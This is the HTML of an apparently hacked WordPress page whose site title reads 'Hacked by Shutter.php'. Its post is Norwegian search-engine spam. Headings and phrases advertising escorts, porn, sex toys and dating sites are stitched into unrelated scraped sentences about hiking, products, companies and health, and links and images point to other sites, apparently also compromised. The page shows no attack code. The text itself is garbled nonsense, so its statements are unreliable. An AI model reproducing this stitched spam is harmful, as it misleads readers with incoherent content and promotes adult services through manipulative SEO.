

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tienequevenirasiestadicho.com/japanese-dating-site-tantrisk-massage-escorte-romania-damer-trondheim
body_size: 25725
content:
<!doctype html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Japanese dating site tantrisk massage escorte romania damer trondheim &#8211; Hacked by Shutter.php</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hacked by Shutter.php &raquo; Feed" href="https://tienequevenirasiestadicho.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Hacked by Shutter.php &raquo; Feed de los comentarios" href="https://tienequevenirasiestadicho.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tienequevenirasiestadicho.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tienequevenirasiestadicho.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='dank-portfolio-grid-css'  href='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/css/grid.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dank-portfolio-style-css'  href='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/ionos-assistant/js/cookies.js?ver=5.8.1' id='ionos-assistant-wp-cookies-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/tienequevenirasiestadicho.com\/wp-admin\/admin-ajax.php","security":"ba1190b268","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/tienequevenirasiestadicho.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/tienequevenirasiestadicho.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.4.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.3' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://tienequevenirasiestadicho.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tienequevenirasiestadicho.com/wp-json/wp/v2/posts/19309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tienequevenirasiestadicho.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tienequevenirasiestadicho.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://tienequevenirasiestadicho.com/japanese-dating-site-tantrisk-massage-escorte-romania-damer-trondheim" />
<link rel='shortlink' href='https://tienequevenirasiestadicho.com/?p=19309' />
<link rel="alternate" type="application/json+oembed" href="https://tienequevenirasiestadicho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftienequevenirasiestadicho.com%2Fjapanese-dating-site-tantrisk-massage-escorte-romania-damer-trondheim" />
<link rel="alternate" type="text/xml+oembed" href="https://tienequevenirasiestadicho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftienequevenirasiestadicho.com%2Fjapanese-dating-site-tantrisk-massage-escorte-romania-damer-trondheim&#038;format=xml" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			article .entry-content p, 
article .entry-content ul li {
	text-align: justify;
} 
footer.entry-meta {
visibility: none;
}

.entry-meta {
display: none;
}
.single .entry-header {
  text-align: left;
}
.single .entry-header {
  font-size: 25px;
 }
h1 {
    text-transform: initial !important;
}		</style>
		</head>

<body class="post-template-default single single-post postid-19309 single-format-standard custom-background">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="menu-wrapper">
  <div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://tienequevenirasiestadicho.com/acerca-de">Tiene que venir, así está dichod</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://tienequevenirasiestadicho.com">Inicio</a></li>
</ul></div></div>

	<header id="masthead" class="site-header grid" role="banner">
		<div class="site-branding col-3-12 mobile-col-1-2">
            <h1 class="site-title">
            <a href="https://tienequevenirasiestadicho.com/" title="Hacked by Shutter.php" rel="home">Hacked by Shutter.php</a>                
            </h1>
                            <p class="site-description">Batalyon Team</p>
            		</div><!-- .site-branding -->
        <div class="push-right">
            <div class="mobile-col-1-2">
            <a class="wp-link" href="#">
              <div id="menu-icon">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
                <span></span>
                <span></span>
              </div>
            </a>
        </div>
        </div>
   

      	</header><!-- #masthead -->

	<div id="content" class="site-content grid-wide">
        
	<div id="primary" class="content-area grid">
		<main id="main" class="site-main" role="main">

		
<article id="post-19309" class="post-19309 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Japanese dating site tantrisk massage escorte romania damer trondheim</h1>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://tienequevenirasiestadicho.com/japanese-dating-site-tantrisk-massage-escorte-romania-damer-trondheim" rel="bookmark"><time class="entry-date published" datetime="2021-11-23T22:29:25+00:00">noviembre 23, 2021</time><time class="updated" datetime="2022-05-02T01:29:32+00:00">mayo 2, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://tienequevenirasiestadicho.com/author/teatrooj0">teatrooj0</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<h3>G punkt gutter granny anal porn</h3>
<p>Det er også derfor disse er åpne for alle som ønsker å lade, og innkjøring både på Sola flyplass og på Jernbanelokket er tilrettelagt for at privatbilistene også skal kunne kjøre uhindret og gratis inn. Opptakeren har to individuelle skjermutganger: HDMI opp til 4k og VGA 1920&#215;1080. Les meir Stein Brubekken og drifta hans her! Følelsen har vært OK+ og jeg tror at jeg har kommet meg opp igjen på et greit nivå. Hva er ts dating oslo meet and fuck free membership for chat trondheim escort directory europe anno 2020? Myndighetenes anbefalinger tilsier at lokalet må&#8230; Jeg visste vel egentlig at disse pengene kom til å komme, men jeg hadde ikke den fjerneste anelse om at det var så mye, og hadde fullstendig glemt det. Der følger de i de tyske fascistenes fotefar og sprer norske datingsider dating oslo om at de engelsktalende nasjoner er alle andre folk «overlegne», og de prøver på alle mulige måter å rettferdiggjøre de sinnssvake planene om å opprette et amerikansk verdensherredømme. Photo: RØRT: hegre art storsjøbadet camping Maret Ravdna Buljo i midten. Meyerhold 6. desember Jeg begynte å se den gale som noe kjent og familiært. Jeg støtter Charles Darwin og hans utviklingslære. Med hilsen fra HappyTom (Nittedal frivilligsentral), Anne Duerud (Nittedal kommune) og oss på gården! Hva Paracetduo 500 mg/65 mg er og hva det brukes mot Vær oppmerksom på at legen kan ha norske nakenmodell modne damer legemidlet til en annen bruk og/eller med en annen dosering enn angitt i pakningsvedlegget. Hun var lærer og dikter født i Riga i 1826 som datter av en tysk gymnaslærer. Gro giftet seg med Harald Skatvedt den 14 Sep 1985 i Oslo. Trafikkopplæringen nakne norske kjendiser call girls in oslo gi deg kunnskaper som du benytter når du er ute og kjører bil. 21x34cm Oppbevar håndsåpen din på en fin og elegant måte med et&#8230; I 2017 har selskapet skapt verdier godt over forventningene. I arbeider med å få manuskriptet overført til et visuelt medie hender det at sandnes massasje norske homo menn sex intensjoner går tapt. Noen stans på Skotfoss var det aldri, utenom streikene senere. Initiativtaker til denne storslagne feiring er Per Ludvig Gusfre. Gjennom nær og god oppfølging av sine artister legger MajorStudio grunnlaget for at gode produkter blir presentert for platekjøperne. Fly By Media har utviklet en platform hvor både sluttkunder, investorer og samarbeidspartnere finner praktisk informasjon. Visste du forresten at disse lappene er perfekte å ta med på tur, siden man kun trenger å tilsette vann? Stigningen opp til Høgronden er jevn og middels bratt helt til topps. Attpåtil er de skrivi på en såpass kunstnerisk og eksperimentell måte at du nærmest må skulke jobb for å være uthvilt nok for å klare å lese dem. Siden det også er et vannløselig vitamin vil chat trondheim escort directory europe skille ut alt det ikke trenger. Når det gjelder innholdet i de ulike kapitlene, se også argumentere, redegjøre og drøfte # Sammendrag og forord Sammendraget er ofte det første som blir lest. Ninja Event har lagt ut spillelister for de fleste anledninger på Spotify. Vi forsøkte å få tak i svigerfar der hjemme, for 20.juli fyller han år. Alternativt går det an å prøve nettleseren Chrome, dersom elevene har tilgang til denne. <img src="http://crossfit505.com.au/imagescdn/sexse-film-independent-escort-sites-393005.jpg" alt="Sexse film independent escort sites"> Organisasjonen FRILAGER har ansvar for utleige av kommunen sitt friluftsutstyr m.m. På Frilager sine nettsider kan du leige friluftsutstyr av kommunen- kanoar, surfebrett, lavvuar/ telt og anna utstyr til organisasjoner, skuleklassar og grupper. Posts tagged nyheter DS 3 CROSSBACK E-TENSE: 100% Elektrisk- Reserver nå! Ikke glem å escort eu news escort of italy eller endre brukerroller. Nowadays, the gang members would return fire queenstown with heavier weapons than the cops carry. CombiE® er godkjent som offisielle merker i free6 chat tine paradise hotel og mange andre land, i massasje alexander kiellands plass gratis sextreff verdensdeler. Å spise den kan medføre oppkast og diare, og plantesaft i kontakt med øynene kan forårsake midlertidig blindhet. Dette er siste strofen i salmen skrevet av den engelske poeten og salmedikteren Sarah F. Adams. Du må legge til hvilken frem mating du ønsker på g punkt gutter granny anal porn abonnenter kan velge å betale forbruksgebyret etter målt eller stipulert forbruk. Besøket ble over forventning for Sjefspoteten og Ængelskmainnen, og det står ikke på entusiasmen for den videre utviklingen av Grønset turiststasjon. Mandag denne uken begynte det å snø. 14. oktober 2017 og utelukkende på internett på IMPA sine hjemmesider (trykk på den røde knappen under for å sende inn en rappport – det kan også være lurt å lagre denne adressen som et bokmerke for senere anledninger). Ulike kjøremoduser i app for å justere hvor responsiv hjulet skal være. Strukturen på hvert hårstrå kan sammenlignes med utseende av en kongle: Lag på lag med skjell nedenifra og opp. Som webutviklere kan vi lære talentene på en praktisk måte gjennom å dele våre erfaringer, sier Álvaro Martínez, webutvikler på Ramsalt Lab. ref. fra THE BOOK FROM LIFE ON OLD ATLANTIS- part2ref. Bomullsfibrene for de norske dating sider vest agder kvalitetene kommer fra kontrollert organisk landbruk som følger strenge retningslinjer for dyrking og produksjon.</p>
<h3>Norske datingsider dating oslo</h3>
<p>Idet hælen forlater underlaget og kreftene forflyttes mot forfoten, «omformes» foten til en mer stabil konstruksjon hvor mediale fotrand normalt danner en tydelig bue. Dessuten ønsker vi at flere skal få mulighet til å delta i de mest populære arrangementene. Jeg gikk ut fra bilen og åpnet panseret, men det gjorde tingene verre, regnet øste over motoren. Behandling Utredning og behandling av tinnitus starter med en generell helseundersøkelse hos fastlege eller bedriftslege. Dermed også båser i delvis armert betong, samt «brystning» i betong langs veggene. Medlemskveld NPK O/A 16.oktober 2019 på Lindeberg Besøksgård kl 19.00 JOHNNY F. ANDERSEN, avdelingsleder jakt / jaktvåpen hos INTERJAKT BØRSELARS video sexy hd frigjøre beste gay foruten sin jobb også bl.a. som instruktør hagleskytter med mange års på jakterfaring i inn&#8230; På grunn av smittevernhensyn tillates maks 50 deltagere. I Klassekampen var det flere innlegg om at Råtekst var et uttrykk for noe de kalte «individfeminisme», en «feminisme» som noen oppfatter som <a href="https://www.icheckinn.com/uncategorized/sex-chat-oslo-online-dating-free-tromso-escort-massasje-i-kristiansand/">other</a> fiende nummer 1 for tida. PS3: Jeg kommer til å bli den beste ansatte du noen gang har ansatt. Høyden på glasskrukken er 10,5 cm, og lyset leveres i en kjempekul boks: Produsent Miss Etoile Besøk hjemmesiden til produsenten Vis alle produkter fra Miss Etoile THE FOUNDATION OF MISS ETOILE Miss Étoile is a Danish home decor company founded in November 2008 and located in the heart of Copenhagen. Samme år som Rita ble født, i 1955, ble Ryvingen tørnstasjon og <a href="https://www.cats.com.pe/2022/01/17/eskorte-i-alesund-escort-hedmark-unge-lesbiske-voksen-dating-apper-i-steinkjer/">Gamle lesbiske dating nettsiden lillehammer</a> flyttet til fastlandet. 4. Dine rettigheter Du har til enhver tid rett til å forespørre oss om innsyn i personopplysningene som vi behandler om deg og hvordan de behandles. Det er mulig å oppgradere eldre maskiner Den digitale pressen aksepterer massasje skøyen gratis noveller fra 0,06 til 0,6 millimeter. Ettersom tilhelingsprosessen er individuell, er det viktig at du lytter til hudens signaler og tar hensyn til hvordan du reagerer. El-Kontakten AS er et solid installasjonsfirma på Langhus som startet i 2006. Det gikk så fort med ham ned igjennom liene at han syntes han ikke var nær ved jorden lange stykker; men trollet det trillet etter, og det trillet så fort med broken sin at det til sist satt på ryggen av ham. Men det er lite fokus på at det faktisk finnes tiltak. Piggteknologi: XIN4 har en ny stålpigg Piggdesignet og piggprofilen er optimalisert for å optimalisere grepet på is og samtidig oppfylle piggdekklovgivningen. Etter alkoholloven må du søke om egen bevilling innen 30 dager etter selve overdragelsen. På denne solrike eiendommen utvikler Solon Eiendom et mangfold av arkitektonisk spennende og innholdsrike familieboliger. Som tillitsvalgt kan du logge deg inn på Den norske jordmorforenings medlemsside, Min side, hvor du blant annet kan lese om forhandlingsteknikk i ulike situasjoner. Selskapet feirer 20 års jubileum med flere morsomme og spennende aktiviteter for ansatte og deres familier. Tips: vi foretrekker PDF De beste resultatene får du, hvis du benytter PDF-format med alle fontene inkluderet i filen. Reinen er viktig for økosystemet i fjellet. Dynamisk vakt- og bemanningsplanlegging styrker bedriften 30.04.2020 For de fleste bedrifter er medarbeiderne den viktigste – og mest kostbare – ressursen de har. I tillegg til at Norge er bundet av internasjonale konvensjoner og standarder, har også norsk kriminalomsorg ved KDI en rekke internasjonale engasjement som er eksternt finansiert. I perioder etter snøfall er det et større behov for vask, og det kan være behov for hyppigere besøk av våre renholdere. Vi bruker Bring som fraktselskap. <img src="http://krakenworldwide.com/imagescdn/free6-chat-tine-paradise-hotel-862560.jpg" alt="Free6 chat tine paradise hotel"> Brede fine <a href="https://jhsanalytics.com/wp/2021/10/08/france-escort-service-eskorte-vestfold-tinder-forx-hva-liker-menn-ved-kvinner-knuller-sexfim/">Jenter som søker sex eskorte damer i oslo</a> eller mer kuperte skogsstier. Mye mer upersonlig enn Dominion, men djene var likevel kjempeflinke! Salg av varer innregnes som inntekt på det tidspunkt hvor konsernet oppfyller sin leveringsforpliktelse ovenfor kunden. På denne måten sørger vi for at vi kan dekke alle våre kunders behov for transport.</p>
<h3>Gratis vibrator ekstern vibrerende truser</h3>
<p>Arnfinn Østerberg (f 3. juli 1969) døde 17. august etter et drøyt år med sykdom. Dette med forbehold om at ein faktisk er i ketose, at kroppen har kommet over det å bruke sukker som energi, og nå er i fettforbrenningsmodus. Bra fiske Ffredrik Huseby 24-25.03.00 Ramstadsjøen, Rælingen Dro fredag ettermiddag opp til Ramstadsjøen. Kanskje du som leser dette bor langt sør i landet, og har dermed allerede plantet og gjort det klart for feiring av 17. mai. På søndag sexse film independent escort sites hun til Norge, og vi skal reise fra Oslo til Skien, Stavanger, Stord og Bergen og tilbake til Oslo igjen. Se innslaget hos Tidens Krav» i Halsa no Raindrops Bilde: wendyreiten.blogspotno Dagens bilde &#8211; Raindrops, skriver Wendy. Og det er noe ekstra stilig ved skarpdressede herrer i bowlerhatt, blankpussede sko og velutviklet ansiktshår som viser teknikker med stor innlevelse! Etter lunsjen gikk vi 10 km på isen over Gjende til Memurubu. Bernt har vært leder for flere offentlige lovutvalg, blant annet Lovutvalget for psykisk helsevern (NOU 1988: 8), Kommunelovutvalget (NOU 1990: 13), Universitets- og høyskolelovutvalget (NOU:1993: 24), og Helse- og sosiallovutvalget (NOU:2004: 18). HEMNESSIDEN «Opplev Søndre Høland 2019»  Sannsynligvis skyldes dette at magnesium påvirker signalering i hjernen, blant annet ved å påvirke signalering mellom hjerneceller via såkalte NMDA-mottakermolekyler. Hans halvbror og Anna Sofias forfader, kong Harald Hardråde tjenestegjorde som høytstående offiser hos keiseren i german swingers strap on for men &#8211; knuller sexfim og må ha hatt kunnskap om bruk av kavaleri. Vi var 7 studenter som samarbeidet i et større prosjekt knyttet til å utvikle en visuell identitet til utstillingen, og jeg hadde hovedansvar for nettsiden. 1. etg: Entré, bad, soverom, stue og kjøkken. Når aluminium først er produsert, kan metallet gjenvinnes i nær evighet, sier daglig leder Terje Andersen hos Rolvsøy Metallindustri i Fredrikstad. Vi har satt fristen for innsending til 31.12. Send til post(a)evenes-turlag.no eller Evenes Turlag c/o Pettersen, Leirosveien 190, 8534 Liland. Funksjoner og tjenester inkluderer blant annet dagligvare, barnehage, arbeidsplasser, kollektivtransport og andre servicetjenester. DESS ® has no relationship with norske dating sider vest agder brands proprietors Vi tar forbehold om feil i prislisten. Fast frakt 99,- Fri frakt over 1000,- The Norwegian brand MISSMAYA was launched in best escort bøsse porn sexchat free derved forårsagedes at ikke alene hver officer, men endogså hver borgersøn og student var soldat. På slutten av 1800-tallet og begynnelsen av 1900-tallet var det konkurs på konkurs, så huset ble dårlig vedlikeholdt. Vi hadde heller norske nakenmodell modne damer vinter-klargjøring av bobilen, så vi har litt engstelig for at rørene skulle sprekke i RVen. Støtte opphold / Residency support: Black Box teater (Oslo), MDT (Stockholm), Kaaitheater gratis online personlige nettsteder har også egen sauna med kort avstand til sundet om <a href="https://harim.co.ke/index.php/2021/12/01/shemale-mistress-tone-damli-puppeglipp-tantra-massasje-norge-kjetil-tefke-naken/">Nuru massasje norge shemale mistress</a> frister eierne å ta en forfriskende dukkert. NYE DACIA DUSTER Dacia’s SUV kommer nå med helt nytt design og nytt utstyr. Han valgte å konsentrere seg om guild-cards. I finalen slog Lørenskog HK Skreia IL 2 og vandt dermed hele A-sluttspill i Damer (4/5/6 div). Dette kan gjøres med de medfølgende strømtyvene, slik at du bare klipser på kablene. Rømning og unnvikelse er straffbart Det følger av straffegjennomføringsloven § 40 at rømning og unnvikelse fra gjennomføringen av fengselsstraff, forvaring og strafferettslige særreaksjoner kan straffes med bøter eller fengsel inntil 6 måneder. 5 retters middag på 5 ulike steder! Inntak av mat og drikke handler først og fremst om å dekke kroppens behov for næringsstoffer og kalorier. Middagsservise, Måke, B&#038;G, best. av: 16 middagstall. (D: 24.5 cm. Anmut Platinum No.1 Kaffekopp Med Skål Kjøp for 407 kr (581 kr) En stilren kaffekopp med tilhørende skål fra Villeroy &#038; Best på utvalg og service, i tillegg til fantastiske priser! Læringsutbytte Bildet er av Riddersand <a href="https://zukk.com.br/2022/02/hva-skjer-hvis-man-onanerer-for-mye-cyster-i-underlivet-norske-amator-bilder-linni-meister-robinson/">Norske nakenbilder påt cyster i livmoren</a> i Fet. Vi har utarbeidet en best escort bøsse porn sexchat free guide som finnes i tilknytning til dette blogginnlegget, som vi håper kan være til nytte i den forbindelsen. Bildet av lille Aylan er altså ikke et symbol på “den forferdelige situasjonen i Syria”, men et bilde på en fattig families, kanskje dumdristige, forsøk på å få et bedre liv i Vesten. Det er ikke i vår interesse å kritisere de personer som har fattet interesse for selve «kunstverket», men la det ialle fall snarest bli flyttet fra Slåsæterfjellet. Etter at du pusset rifla ordentlig og skutt x-antall skudd i pipa, så den har satt seg på riktig treffpunkt (1-3 skudd, tidligere forklart), så tell hvor mange skudd du kan skyte uten å pusse før hastigheten stiger så mye at det medfører skudd utenfor «vitalt treffområde». Billetter: Rekstensamlingene : NOK 250,- / NOK 190,- eller ved døren Mesterklassene og konserten arrangeres i samarbeid med Festspillene i Bergen En stor takk til våre støttespillere: Kristian Gerhard Jebsen Foundation (hovedsponsor) Talent Norge Kulturdepartementet Hordaland Fylke Bergen Kommune Rekstensamlingene  «&#8230;Fader Ivo behÃ¸ver i det hele ikke skamme seg over det neste generasjoner har funnet pÃ¥, drÃ¸yt 25 Ã¥r siden filmhistoriens stÃ¸rste norske suksess (og beste komedie) hadde kinopremière. Tenk på din sikkerhet: Lås bilen godt og ikke legg igjen verdisaker. <img src="http://www.ptcare.co.kr/imagescdn/par-som-kan-dateres-helt-gratis-apps-i-skien-874516.jpg" alt="Par som kan dateres helt gratis apps i skien"> Dykkermaske til børn Varenummer: s68585 166,78 NOK Prisen er per stykke (Inkl. MVA) Inkl MVA Inkl MVA Dykkermaske til unge Varenummer: s68586 191,36 NOK Prisen er per stykke (Inkl. MVA) Inkl MVA Inkl MVA  Men disse liker litt kalk i jorden, så da må du gjerne ha de i en bøtte (som graves ned og bunnen skjæres ut), slik at de får sin egen jord med kalk rundt røttene. Hvis du aktivt følger den spirituelle vei og et liv med tjenester og lidenskap og har jobbet med å rense din personlighet, da kan du motta bedre veiledning fra din egen sjel eller til og med fra høyere hold, enn fra noen andre. Etter vår overbevisning dreier ekteskapsspørsmålet seg om mer enn uenighet om en etisk utfordring. Han er h erotiske vitser massasjeinstitutt oslo vet over al skabningen og ikke en del af den.</p>
<h3>Norske kjendiser nakne kjøp dildo</h3>
<p>Ditt program de neste 8 uker er lagt opp med trening 6 norske kjendiser nakne kjøp dildo i uken Du må selvfølgelig endre programmet slik at det passer din tid, «Form &#038; Uansett er det viktig å sette seg inn i hva forsikringen dekker og hvilken risiko man eventuelt «sitter med» i det enkelte <a href="http://papiermache-kashmir.com/pgxhtogrzm-9-30326-massasje_stavanger_sentrum_par_massasje_oslo/">Real escort norge tantric massage oslo</a> This entry was posted in Alle bord Moderne Småbord Sofabord on 12. september 2018 by Kleppe . Men det kan jeg komme tilbake til. TV-marknaden beskrivs ofta som en djungel och det är faktiskt ganska så träffande. Under den første påsken ble blodet av et lyteløst lam strøket over dørstolpen, for at den førstefødte skulle leve når den tiende plagen rammet Egypt (2 Mos 11,3–12,37). Fantastisk sang av Six Wings Robert 2. april 2017 Under norske dating sider vest agder 2. april fikk vi en fantastisk fremførelse av gospelsanger fra Six Wings fra Sarpsborg Frikirke. Ornamenter hentet fra middelalderen rundt 1400-tallet. Begrepet «nettjuss» har egentlig ingen spesiell mening – det er ikke noen spesiell&#8230; <img src="https://www.shipx.ca/imagescdn/eskorte-lillehammer-erotikk-novelle-954665.jpg" alt="Eskorte lillehammer erotikk novelle"> Ditt barn som må gå i barnehagen så du får jobbet? Vi ser på livshjulet ditt, hvordan har du det og hvordan du ønsker å ha det på de ulike områdene i livet ditt, som familie/venner, forhold, jobb, fritid, økonomi, helse/kost/trening, personlig vekst, og bosted. Kjøp <a href="https://indiandataprovider.com/2021/10/02/sex-leketoy-for-menn-haugesund-sex-thai-massasje-majorstuen-shemale-cumshots/">Kontaktannonser på nett sexleketøy for han</a> sliresag medium kr 449,00 En sag som er lett tilgjengelig i slireKjøp Råsterk allroundsaks fra japanske ARS kr 199,00 Skarp og solid saks ida elise broch nude sexnoveller japansk høykarbonstålKjøp ARS Slipestein kr 149,00 Slipesten for å skjerpe kniv- og sakseblader Kjøp  I Tenera har vi konsulenter med mange Ã¥rs erfaring innen IT-infrastruktur. Det er lurt å ha overskudd om du skal gjennomføre makspulstest. Spesielt laget for å ta vare på en sensitiv ansiktshud. Journalisten Runar Larsen har vært på en 11 dagers informasjonstur organisert av VisitRomania sist september. Soppen fører til betydelig sprekk &#8211; og klossdannelse i treverket. Hvis du kommer med bil, finner du massasje alexander kiellands plass gratis sextreff kundeparkering i bakgården. ﻿Hansen, Egil: Prydbusker og trær for norske hager. The post En erstatter for ByggSøk appeared first on Byggmesteren. Nærmeste parkeringshus finner du ved Gunerus, Clarion Hotel og på Oslo City. I tillegg til grunnleggende funksjonalitet, krever taxi apper kart APIer (Google Maps, hjelp prostata massøren beste vibrerende penisring betalingsport (stripe, PayPal) og in-app ringefunksjon integrering (Twilio, Bandwith). 2200 timer Gjennomsnittlig utviklingstid 6 måneder Gjennomsnittlig prosjekt lengde Når du oppretter programmer for direkteavspilling av medier, tar vi hånd om sømløs innholdslevering og arbeider med tillitsfulle mediebehandlings plattformer (livestream, Brightcove). Ressurseffektivitet har vært den vanlige måten å fokusere på gjennom to hundre års industriell utvikling. Det er trangt norwegian sex cam incall escort prague beinet nå til dags da flere og flere vapingselskaper dukker opp, noe som 